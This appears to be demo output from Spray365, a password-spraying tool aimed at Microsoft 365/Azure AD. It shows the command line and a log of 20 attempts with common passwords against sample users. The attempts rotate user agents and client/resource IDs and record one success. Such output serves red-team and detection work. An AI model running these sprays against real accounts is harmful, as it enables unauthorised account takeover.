 ❯ python spray365.py spray -ep demo.ep --lockout 10
SPRAY365
By MarkoH17 (https://github.com/MarkoH17)
Version: 0.2.0-beta
[2022-05-22 13:37:10 - INFO]: Processing execution plan 'demo.ep'
[2022-05-22 13:37:10 - INFO]: Identified 20 credentials in the provided execution plan
[2022-05-22 13:37:10 - INFO]: Password spraying will take at least 200 seconds, and should finish around 2022-05-22 13:40:30
[2022-05-22 13:37:10 - INFO]: Lockout threshold is set to 10 accounts
[2022-05-22 13:37:10 - INFO]: Starting to spray credentials
[2022-05-22 13:37:11 - SPRAY 01/20] (win_chrome_win10->office->officeapps): john / Password01 (Failed: User not found)
[2022-05-22 13:37:22 - SPRAY 02/20] (apple_mac_firefox->webshellsuite->sara): alex / Password01 (Failed: Invalid credentials)
[2022-05-22 13:37:32 - SPRAY 03/20] (win_edge_win10->pta->ms_graph_api): ryan / Password01 (Failed: Invalid credentials)
[2022-05-22 13:37:43 - SPRAY 04/20] (win_ie11_win8->pta->azure_mgmt_api): frank / Password01 (Authentication Success)
[2022-05-22 13:37:54 - SPRAY 05/20] (win_ie11_win8.1->teams->office_mgmt): eric / Password01 (Failed: Invalid credentials)
[2022-05-22 13:38:04 - SPRAY 06/20] (win_ie11_win10->aadrm->webshellsuite): john / Password02 (Failed: User not found)
[2022-05-22 13:38:15 - SPRAY 07/20] (apple_mac_firefox->aad_cloudap->office_mgmt): alex / Password02 (Partial Success: Conditional access policy prevented access)
[2022-05-22 13:38:26 - SPRAY 08/20] (android->aad_brokerplugin->msmamservice): ryan / Password02 (Failed: Invalid credentials)
[2022-05-22 13:38:36 - SPRAY 09/20] (apple_mac_firefox->azure_mobileapp_android->azure_mgmt_api): frank / Password02  (Skipped)
[2022-05-22 13:38:46 - SPRAY 10/20] (win_ie11_win7->azure_mobileapp_android->azure_mgmt_api): eric / Password02 (Failed: Invalid credentials)
[2022-05-22 13:38:57 - SPRAY 11/20] (android->aadconnectv2->outlook): john / Password03 (Failed: User not found)
[2022-05-22 13:39:08 - SPRAY 12/20] (win_chrome_win10->aadrm->spacesapi): alex / Password03 (Failed: Invalid credentials)
[2022-05-22 13:39:19 - SPRAY 13/20] (android->patnerdashboard->cloudwebappproxy): ryan / Password03 (Failed: Invalid credentials)
[2022-05-22 13:39:29 - SPRAY 14/20] (android->ms_authenticator->msmamservice): frank / Password03  (Skipped)
[2022-05-22 13:39:39 - SPRAY 15/20] (apple_mac_firefox->office->office_mgmt): eric / Password03 (Failed: Invalid credentials)
[2022-05-22 13:39:50 - SPRAY 16/20] (win_ie11_win7->windows_configdesigner->spacesapi): john / Password04 (Failed: User not found)
[2022-05-22 13:40:00 - SPRAY 17/20] (win_ie11_win8.1->teamswebclient->aad_graph_api): alex / Password04 (Failed: Invalid credentials)
[2022-05-22 13:40:11 - SPRAY 18/20] (win_ie11_win8.1->webshellsuite->sara): ryan / Password04 (Failed: Invalid credentials)
[2022-05-22 13:40:21 - SPRAY 19/20] (win_ie11_win8->teamswebclient->cloudwebappproxy): frank / Password04  (Skipped)
[2022-05-22 13:40:32 - SPRAY 20/20] (win_ie11_win8.1->pta->office_mgmt): eric / Password04 (Failed: Invalid credentials)
[2022-05-22 13:40:32 - INFO]: Authentication results saved to file 'spray365_results_2022-05-22_13-40-32.json'